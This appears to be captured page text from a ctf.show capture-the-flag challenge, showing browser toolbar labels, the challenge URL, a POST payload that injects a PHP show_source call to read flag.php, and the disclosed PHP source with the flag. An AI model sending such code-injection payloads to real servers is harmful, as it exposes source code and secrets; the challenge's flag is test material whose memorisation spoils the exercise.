 Load URL
https://8343a37d-7f34-408d-8d31-1315e0c9c44d.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
Post data
c=show_source("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{3847120c-1857-4e98-9a44-730cde9111e2}";